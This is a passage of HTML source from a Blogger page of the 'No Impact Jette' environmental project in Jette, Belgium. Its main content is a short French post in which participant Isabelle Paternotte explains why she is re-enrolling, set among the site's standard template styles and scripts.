    font-size: 22px;    
}
.comments .comment-block {
word-wrap: break-word;    
}
}
@media only screen and (max-width: 300px) {
.headersocial,.headerright,#sidebar-wrapper,#lower,.share-title{display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
.index .snippets,.archive .snippets {
display: none;
}
.ops-404 {
font-size: 22px!important;
}
.title-404 {
    font-size: 100px !important;
    padding-top: 10px;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.featured-sec, .snippets, .showpageOf, .sora-author-box {
display: none;    
}
.post h2 {
    line-height: 1.4em;
    font-size: 17px;
}
.post-outer:first-child .post .block-image, .post-outer:first-child .post .block-image .thumb {
height: auto;    
}
.displaypageNum a, .showpage a, .pagecurrent, .showpageOf, .blog-pager-older-link, .blog-pager-newer-link {
    padding: 5px 10px;
}
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var str=location.href.toLowerCase();$('.nav-menu ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.nav-menu ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});
$(document).ready(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
    (jQuery)
}); 
   //]]>
  </script>
<script type='text/javascript'>
snippet_count = 300;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3419800250642352569&amp;zx=8718cc9c-d29f-4478-ab9e-b4621ebb3977' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3419800250642352569&amp;zx=8718cc9c-d29f-4478-ab9e-b4621ebb3977' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML300'>
<script type='text/javascript'>
              //<![CDATA[
              var recentposts_number = 4;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML313'>
<script type='text/javascript'>
              //<![CDATA[
              var randomposts_number = 4;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML312'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 5;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>
<script type='text/javascript'>
              //<![CDATA[
              var related_number = 3;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML314'>
<style>
#recent-boxes {
    display: block;
}
</style>
</div></div>
</div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3419800250642352569?po\x3d7805326729163343329\x26origin\x3dhttps://www.noimpactjette.be',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/No-Impact-Jette-1439519209456772/' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/prive.html' itemprop='url'>Login</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/presse.html' itemprop='url'>Presse/Pers</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/blog-page_12.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.noimpactjette.be/' style='display: block'><h1 style='display:none;'></h1>
<img alt='No Impact Jette' height='147px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfEdWJSVlUsah1keItPxyQC6x6jSYpie7aO8_f6_OyHkLc3aPQNfWUWv1zHLG4lxWAY23FdrHwrJnjuXdabK-Gueoo_hOV0E6FnRKb52Z5CG90eHRDSUO5lQ9rssAa_ETKbrBujzFmFvY/s1600/NIJ1.png' style='display: block' width='530px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu-wrap'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>No Impact Jette</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/blog-page_25.html' itemprop='url'>__Intro</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/actions-acties.html' itemprop='url'>__Actions/Acties</a></li>
<li itemprop='name'><a href='https://shop.utick.be/?module=ACTIVITYSERIEDETAILS&pos=JETTEDEVELOPPEMENTDURABLE&s=B14AEEF7-D047-FB73-2510-607CCA3C3608' itemprop='url'>__2023 Inscription / Inschrijvingen</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/blog-page_26.html' itemprop='url'>__Anciens participants / Vorige deelnemers </a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/search/label/R%C3%A9unions%20%2F%20Vergaderingen' itemprop='url'>__Réunions/Vergaderingen</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/documents-utiles.html' itemprop='url'>__Documents/Documenten</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Alimentation/Voeding</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/search/label/Alimentation%20%2F%20Voeding?&max-results=5' itemprop='url'>__Ateliers</a></li>
<li itemprop='name'><a href='https://manger-nij-eten.blogspot.com/' itemprop='url'>__Recettes/Recepten</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Déchets/Afval</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/search/label/D%C3%A9chets%20%2F%20Afval' itemprop='url'>__Ateliers</a></li>
<li itemprop='name'><a href='http://avocet-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>_Energie</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/search/label/Energie' itemprop='url'>__Ateliers</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/documents-documenten.html' itemprop='url'>_Photos/Foto's</a></li>
<li itemprop='name'><a href='http://www.noimpactjette.be/p/blog-page_30.html' itemprop='url'>_Commerces/Handelaars</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>
<div id='new-badge' style='display:none;'>New</div>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.noimpactjette.be/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.noimpactjette.be/search/label/Participants%20%2F%20Deelnemers' property='v:title' rel='v:url'>Participants / Deelnemers</a></span>
<brc>/</brc>
<span>Participante : Isabelle Paternotte </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Participante : Isabelle Paternotte 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.noimpactjette.be/search/label/Participants%20%2F%20Deelnemers' rel='tag'>Participants / Deelnemers</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7805326729163343329' itemprop='articleBody'>
<meta content=' Participante depuis l&#39;édition 2017  J&#39;aimerais me réinscrire en tant qu&#39;ancienne participante. Je trouve que l&#39;expérience d...' name='twitter:description'/>
<div class="MsoNoSpacing">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s1600/Isabelle+Paternotte.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png" width="319" /></a><b><i>Participante depuis l'édition 2017</i></b></div>
<br />J'aimerais me réinscrire en tant qu'ancienne participante. Je trouve que l'expérience de l'année passée à laisser beaucoup de traces, donc d'habitudes modifiées. Je continue à trouver des solutions à des problèmes restés non-résolus. Donc, la dynamique de ce projet, les idées des participants, vos multiples propositions ne pourront que m'aider à progresser et à gagner du terrain sur les déchets persistants. <br /><br />Découvrez <a href="http://www.noimpactjette.be/2017/06/participante-isabelle-paternotte.html">ici </a>le premier témoignage d'Isabelle, avant la première édition du No Impact Jette.
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html'>Read more <i class='fa fa-chevron-right'></i></a>
<div class='social-share-icons'>
<a href='' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='' target='_blank' title='Email'><i class='fa fa-envelope'></i></a>
</div>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html&title=Participante : Isabelle Paternotte ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html&title=Participante : Isabelle Paternotte ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html&title=Participante : Isabelle Paternotte ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png&description= Participante depuis l&#39;édition 2017  J&#39;aimerais me réinscrire en tant qu&#39;ancienne participante. Je trouve que l&#39;expérience d...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html&title=Participante : Isabelle Paternotte ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Participants / Deelnemers
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-895015520'>
<a href='https://www.blogger.com/post-edit.g?blogID=3419800250642352569&postID=7805326729163343329&from=pencil' title='Modifier l&#39;article'>
<img alt='Edit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3419800250642352569&postID=7805326729163343329&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3419800250642352569&postID=7805326729163343329&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3419800250642352569&postID=7805326729163343329&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3419800250642352569&postID=7805326729163343329&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3419800250642352569&postID=7805326729163343329&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://www.noimpactjette.be/search/label/Participants%20%2F%20Deelnemers' rel='tag'>Participants / Deelnemers</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png' itemprop='url'/>
</div>
<meta content='No Impact Jette' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.noimpactjette.be/2018/10/participante-diana.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.noimpactjette.be/2018/10/participante-julie.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://www.noimpactjette.be/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget">
<div class="about-widget-image">
							<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0YIrt6Vr3vcTQzDgKSpG1zAgMGxQDsOJxJiKkwkI4LaC8C3DZcfhwnUqmU2py5WdIW2YpTS83IS2LTq-rCmk7w9PD_ZVDjCEmgpu1ZFIoNMfGNq8NOLYtJFE0NtEd308iDj-_iJgmd6UjEJOSXyLUpQu2li5EpyI7TWQeZGs=s0-d" alt="About Me" original="http://www.jette.irisnet.be/fr/actualites/23-mars-2017-lancement-no-impact-jette/image_mini">
						</div>
<div style="text-align: justify">No Impact Jette (NIJ) est un projet lancé par la Commune de Jette avec les Jettois. Son objectif : réduire au maximum notre impact sur l'environnement. NIJ is een project opgestart door de gemeente Jette met de Jettenaars. Het objectief: ons impact op het milieu verminderen.
, <a href="http://www.noimpactjette.be/p/blog-page_25.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<div style="clear: both;">
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/No-Impact-Jette-1439519209456772/" title="facebook"></a></li>

</ul></div></div>
</div>
<style>
.icons-social li {
display: inline;
padding: 0;
float: left;
;
}

.icons-social #social a {
display: block;
height: 44px;
width: 44px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 44px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}

.icons-social .twitter:before {
content: "\f099";
}

.icons-social .gplus:before {
content: "\f0d5";
}

.icons-social .linkedin:before {
content: "\f0e1";
}

.icons-social .instagram:before {
content: "\f16d";
}

.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
text-align: center;
}

</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Recherche</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.noimpactjette.be/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Rechercher'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/No-Impact-Jette-1439519209456772/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Participants/Deelnemers</h2>
<div class='widget-content'>
<a href="http://www.noimpactjette.be/p/blog-page_26.html"><center><img src=" https://zupimages.net/up/18/29/dzfb.jpg " alt="Sidebar Ads"/></center> </a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://shop.utick.be/?module=ACTIVITYSERIEDETAILS&pos=JETTEDEVELOPPEMENTDURABLE&s=B14AEEF7-D047-FB73-2510-607CCA3C3608"><center><img src="https://zupimages.net/up/23/17/pfo8.png" alt="Sidebar Ads"/></center> </a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="http://www.noimpactjette.be/p/documents-utiles.html"><center><img src="https://zupimages.net/up/23/25/98y9.png " alt="Sidebar Ads"/></center> </a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://www.noimpactjette.be/search/label/Ateliers"><center><img src="https://zupimages.net/up/18/29/05pf.jpg " alt="Sidebar Ads"/></center> </a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.noimpactjette.be/search/label/Alimentation%20%2F%20Voeding'>Alimentation / Voeding</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.noimpactjette.be/search/label/D%C3%A9chets%20%2F%20Afval'>Déchets / Afval</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.noimpactjette.be/search/label/Energie'>Energie</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.noimpactjette.be/search/label/R%C3%A9unions%20%2F%20Vergaderingen'>Réunions / Vergaderingen</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>Presse/Pers</h2>
<div class='widget-content'>
<a href="http://www.noimpactjette.be/p/presse.html"><center><img src="https://zupimages.net/up/18/29/vhby.jpg" alt="Sidebar Ads"/></center> </a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<style>
#Templatesyard-sbox-v2 {
  padding: 0;
  padding-bottom: 5px;
  font-family: inherit;
  display: block;
  margin: 0;
  border-radius: 1px;
}

#Templatesyard-sbox-v2 p {
  font-size: 15px;
  color: #000;
  line-height: 27px;
  padding: 5px 10px 5px;
  text-align: center;
  width: 80%;
  margin: 5px auto 20px;
  border-bottom: 2px solid #ebebeb;
  border-radius: 20px;
}
#Templatesyard-sbox-v2 .rssform {
  padding: 0;
  margin: 0 auto;
  display: block;
}
#Templatesyard-sbox-v2 .rssform input {
  padding: 8px;
  margin: 20px auto 15px;
  font-size: 13px;
  color: #000;
  text-align: center;
  display: block;
  font-family: inherit;
  font-weight: normal;
  width: 90%;
  height: 38px;
  text-transform: uppercase;
  outline: none !important;
  border: 1px solid #ebebeb;
  border-radius: 1px;
  background-color: #FCFCFC;
  box-sizing: border-box !important;
}
#Templatesyard-sbox-v2 .rssform .button:hover {
 opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
}
#Templatesyard-sbox-v2 .rssform .button {
  background: #eb8821;
  color: white!important;
  margin-top: 15px;
  outline: none !important;
  transition: all .3s ease-in-out;
  padding: 5px 2px !important;
  float: none;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: normal;
  cursor: pointer;
}




#Templatesyard-sbox-v2 form {
  margin-bottom: 10px !important;
}
</style>
<div id="Templatesyard-sbox-v2">
            
                 <p>Recevez les mises à jour dans votre boite mail / Ontvang de updates in uw mailbox</p>
   <div class="rssform">
            <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Templatesyard', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
            <input type="text" name="email" placeholder="Enter your email address..." vk_14173="subscribed" vk_18405="subscribed" />
            <input type="hidden" value="Templatesyard" name="uri" />
            <input type="hidden" name="loc" value="en_US" />
            <input value="Join Now" class="button" type="submit" />
            </form>
            </div>
     
  
            </div>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar section' id='lowerbar1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.noimpactjette.be/2017/02/participante-vanessa.html' target='_blank'>
<img alt='Participante : Vanessa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixYRuXi3Ts0XEH9iOJUWTcDpZ8u3z-9qcRD7T5iJg64_8ilKRTPx3F0dOWUCuVbonkrQgmBcilw_Rist_3nYpVGDD9rmwzJSWF0l2fF12yiv0CJQWqkDXORFG7U5PW1bWXZDWEjAmuVuA/s72-c/Vanessa.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noimpactjette.be/2017/02/participante-vanessa.html'>Participante : Vanessa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.noimpactjette.be/2017/07/participants-gwenaelle-et-nicolas.html' target='_blank'>
<img alt='Participants : Gwenaëlle et Nicolas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBZRUT7bDuJvK4xdQ13siYQXQNxQi2E_kgbOIRwUuJ6YCNhtMzyl1jvz1siGoC_38l2xsle5M9I267M2QEjdGzHH2Dl-1xavpob8vetd-MqJu5M9WIWOh3dfI1HCJtysUGdL4qbq_tegY/s72-c/Participant+Deelnemer.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.noimpactjette.be/2017/07/participants-gwenaelle-et-nicolas.html'>Participants : Gwenaëlle et Nicolas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.noimpactjette.be/2017/03/participante-francine-oebel.html' target='_blank'>
